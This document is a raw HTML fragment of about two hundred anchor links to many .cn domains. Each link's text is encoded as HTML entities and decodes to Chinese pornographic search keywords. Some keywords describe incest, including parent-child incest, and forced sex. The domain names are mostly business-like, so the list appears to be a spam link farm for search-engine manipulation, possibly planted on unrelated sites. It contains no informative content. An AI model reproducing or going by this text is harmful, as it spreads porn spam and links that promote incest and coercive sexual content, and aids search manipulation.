<a href="http://efound.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://czxinhai.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.shsanzhen.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.dgcabybe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x2179;bbbb</a>|
<a href="http://m.diufen.cn" target="_blank">&#x53E6;&#x7C7B;&#x6027;&#x59FF;&#x52BF;bbwbbw</a>|
<a href="http://palmview.cn" target="_blank">&#x4ECA;&#x5929;&#x6210;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x52A8;&#x6F2B;</a>|
<a href="http://m.jifengjixie.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://m.bn168.cn" target="_blank">&#x5973;&#x6027;&#x88F8;&#x4F53;&#x4E0B;&#x9762;&#x5F20;&#x5F00;</a>|
<a href="http://50mm.cn" target="_blank">av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.888sd.cn" target="_blank">&#x90BB;&#x5C45;&#x6821;&#x8349;&#x5929;&#x5929;&#x8089;&#x6211;h1v1</a>|
<a href="http://m.dozoo.com.cn" target="_blank">&#x6027;&#x7231;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://m.qican.net.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.cdyjzs.cn" target="_blank">91&#x591C;&#x8272;</a>|
<a href="http://m.osage-hk.com.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://m.new-outlander-ex.com.cn" target="_blank">www&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://liduncq.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://www.misirui.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://m.strat.com.cn" target="_blank">&#x8272;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.zhhuansen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;&#x4E5D;&#x7EEF;&#x8272;</a>|
<a href="http://zjykzb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://m.design-qy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gmstationery.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.rehoboth.net.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://m.cjwa.cn" target="_blank">av&#x5C11;&#x5987;</a>|
<a href="http://www.humatech.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7F51;&#x5740;</a>|
<a href="http://m.pk-ing.cn" target="_blank">&#x4E9A;&#x8272;&#x56FE;</a>|
<a href="http://m.thbc.com.cn" target="_blank">&#x7EA2;&#x674F;&#x7F51;&#x7AD9;</a>|
<a href="http://m.yongwangmuye888.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;</a>|
<a href="http://www.yixinplastic.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.huaruitex.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.js-lanxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://m.hebeibaiji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4EB2;&#x5B50;&#x4F26;&#x4EB2;&#x5B50;</a>|
<a href="http://www.zexsa.com.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdwhtr.cn" target="_blank">&#x65E5;&#x672C;&#x88F8;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://www.xiaozhiyou.cn" target="_blank">&#x8272;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://www.jiasidun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;</a>|
<a href="http://www.njweigai.com.cn" target="_blank">500&#x90E8;&#x5927;&#x9F84;&#x719F;&#x4E71;&#x89C6;&#x9891;
&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.j882.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.shibohotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://www.huafengfeather.com.cn" target="_blank">&#x4E45;&#x64CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.cooeye.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://m.changxinjiaju.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://m.csitco.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.shltxx.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gekgyc.cn" target="_blank">&#x9EBB;&#x8C46;av&#x5728;&#x7EBF;</a>|
<a href="http://yt059.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.gllion.com.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C0F;&#x53D7;&#x5AE9;&#x82DE;&#x7B2C;&#x4E00;&#x6B21;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://regal.net.cn" target="_blank">&#x4F50;&#x5C71;&#x7231;av</a>|
<a href="http://www.bjad.net.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.heluoluye.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.shyungang.com.cn" target="_blank">97&#x770B;&#x7247;</a>|
<a href="http://www.sanlihaitao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://prestigemarine.cn" target="_blank">&#x5927;&#x4E73;&#x5973;&#x5582;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://lbwdy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://www.greemax.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jxslzs.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://www.khhd.com.cn" target="_blank">91&#x874C;&#x86AA;91&#x4E5D;&#x8272;</a>|
<a href="http://yf1688.cn" target="_blank">&#x6A31;&#x6843;av</a>|
<a href="http://www.lndyj.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinchih.com.cn" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://m.gzmwm.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lbqjsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://m.scjinxiang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.bjywt.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://hg-glass.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://m.twajw.cn" target="_blank">&#x4E45;&#x8349;&#x6210;&#x4EBA;</a>|
<a href="http://m.lm-jr.cn" target="_blank">&#x6DA9;&#x6DA9;av</a>|
<a href="http://m.cihmmaq.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://fjqzxhtc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://bjsshl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.cgfactory.cn" target="_blank">&#x6210;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.hsoaf.cn" target="_blank">&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sousuotong.cn" target="_blank">&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdwdy.net.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.herod.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;a&#x2174;&#x65E0;&#x7801;</a>|
<a href="http://www.lanxinge.cn" target="_blank">&#x6B32;&#x5974;3&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://www.sywrkl.cn" target="_blank">&#x5973;&#x6027;&#x5411;av</a>|
<a href="http://www.ywshiya.cn" target="_blank">&#x7F8E;&#x56FD;&#x5F0F;&#x7981;&#x5FCC;6 &#x4F26;&#x7406;</a>|
<a href="http://www.zy36.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hzjx.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://czuta.cn" target="_blank">&#x5341;&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x672A;&#x5220;&#x51CF;&#x7535;&#x5F71;&#x6D77;&#x76D7;2</a>|
<a href="http://ljdfs.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://m.shrecom.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x4E71;&#x5927;&#x4EA4;3</a>|
<a href="http://m.xinhuanqiu.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.clcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;Av&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.bdkryw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://www.koyen.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.bjhytr.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://m.waterlase.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.ganggebanchangjia.cn" target="_blank">&#x5973;&#x8B66;&#x5BDF;&#xFF5E;&#x6DEB;&#x8FB1;&#x306E;&#x52A8;&#x6F2B;</a>|
<a href="http://yfv.net.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x5C3A;&#x5EA6;&#x5E8A;&#x620F;&#x63C9;&#x634F;&#x80F8;</a>|
<a href="http://hifinet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzs9.cn" target="_blank">51&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfjmqg.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.rujialouti.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x56FE;</a>|
<a href="http://csyinyan.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;av</a>|
<a href="http://fjjdzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.kb83.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.enterbiz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.lfymbcj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://www.hxcz.net.cn" target="_blank">&#x9EC4;&#x8272;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wintinwe.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://alan.net.cn" target="_blank">&#x6B27;&#x7F8E;18&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.jcqh.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zhifon.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.vot.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqwjc.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av</a>|
<a href="http://www.shzt.net.cn" target="_blank">&#x4F26;&#x7406;&#x300A;&#x7981;&#x5FCC;11&#x300B;</a>|
<a href="http://www.gllion.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.dicy.cn" target="_blank">&#x5341;&#x516B;&#x6BDB;&#x7247;</a>|
<a href="http://www.seaky.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.frgr.com.cn" target="_blank">&#x7537;&#x751F;&#x64CD;&#x5973;&#x751F;&#x7684;&#x903C;</a>|
<a href="http://www.wxgled.cn" target="_blank">&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x54ED;&#x53EB;&#x6C42;&#x9976;h</a>|
<a href="http://m.bjzjlh.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://gyhs.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.usavulcan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.s084.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.wfyjjn.cn" target="_blank">www.&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://521ah.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://m.wlkj.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7C97;&#x5927;hdvideo</a>|
<a href="http://www.zgcgd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://www.521ah.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.vot.net.cn" target="_blank">&#x751F;&#x6D3B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.osage-hk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.goldele.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8349;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://m.huayide.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://tldsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E71;</a>|
<a href="http://idea-media.com.cn" target="_blank">&#x963F;&#x59E8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7535;&#x89C6;&#x5267;&#x89C2;&#x770B;</a>|
<a href="http://www.fscnc.com.cn" target="_blank">&#x9EC4;&#x8272;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;</a>|
<a href="http://m.calvert.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://www.wolf-light.com.cn" target="_blank">av&#x81EA;&#x62CD;</a>|
<a href="http://m.zysqws.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://kdsports.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x70ED;</a>|
<a href="http://www.zdtyn168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://m.hzhc.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.delfu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5F71;&#x9662;</a>|
<a href="http://cjwa.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;dh&#x4E9A;&#x6D32;&#x4EBA;&#x2179;xx</a>|
<a href="http://291e.cn" target="_blank">&#x767D;&#x4E1D;&#x5973;&#x4EC6;&#x6380;&#x5F00;&#x7ED9;&#x4EBA;&#x5403;</a>|
<a href="http://520wedding.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://xmxkq.com.cn" target="_blank">&#x63C9;&#x6211;&#x554A;&#x55EF;&#xFF5E;&#x55B7;&#x6C34;&#x4E86;h&#x89C6;&#x9891;</a>|
<a href="http://www.szdatong.com.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.a-ray.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xindebp.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;</a>|
<a href="http://www.fulcom.com.cn" target="_blank">&#x4E71;&#x8F6E;&#x89C6;&#x9891;</a>|
<a href="http://www.hanhebz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://www.fastmould.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.siogmq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vistasys.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://m.66yf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.goldenwit.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://isphere.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x53E6;&#x7C7B;</a>|
<a href="http://crownsun.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://znsk.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.zjjsc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://wjjindu168.cn" target="_blank">&#x88AB;cao&#x54ED;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8DEA;&#x8DB4;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://www.yongdong-solar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://m.ozwine.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://yi-xi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;</a>|
<a href="http://www.hf-fuse.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://www.shsztong.com.cn" target="_blank">&#x4FEE;&#x4ED9;&#x6DEB;&#x4EA4;(&#x9AD8;h)h&#x6587;</a>|
<a href="http://www.kj0755.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://szla.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x6B27;&#x7F8E;</a>|
<a href="http://www.nanyangjixie.cn" target="_blank">&#x731B;&#x70C8;&#x9876;&#x5F04;h&#x7981;&#x6B32;&#x8001;&#x5E08;h&#x6625;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://m.llfq.com.cn" target="_blank">&#x9752;&#x9752;av</a>|
<a href="http://www.hbqjtx.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.clf135.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sznanjing.com.cn" target="_blank">&#x5929;&#x5929;&#x6FC0;&#x60C5;</a>|
<a href="http://www.jyxsm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.hbhuaxin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.diaote.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dgcc888.cn" target="_blank">&#x6027;v&#x5929;&#x5802;</a>|
<a href="http://m.soqoo1.cn" target="_blank">&#x6A31;&#x6843;av</a>|
<a href="http://www.fshaopai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://shrecom.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://m.tydi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.x581.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x8272;av</a>|
<a href="http://m.chewanjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7247;</a>|
<a href="http://www.ruitaitex.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.xmlysm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hnjsdwy.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://m.xin-lu.cn" target="_blank">wwwxxx&#x65E5;&#x672C;</a>|
<a href="http://dit-tech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x64AD;</a>|
<a href="http://www.yihewebbing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.oceannet.com.cn" target="_blank">&#x7F8E;&#x5973;xx</a>|
<a href="http://m.flchem.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.seewell.com.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x6478;&#x9AD8;&#x6F6E;&#x4E86;</a>|
<a href="http://diko.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://zzkeli.com.cn" target="_blank">51&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;&#x7247;</a>|
<a href="http://m.dbsvs.cn" target="_blank">&#x7231;&#x7684;&#x7CBE;&#x7075;</a>|
<a href="http://m.dqwjc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qhjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.zbeauty.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://jsxydq.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://jie-ke.com.cn" target="_blank">&#x5973;&#x751F;&#x88AB;&#x7537;&#x751F;&#x64CD;</a>|
<a href="http://www.liangxingtiandi.cn" target="_blank">91&#x65E5;&#x97E9;</a>|
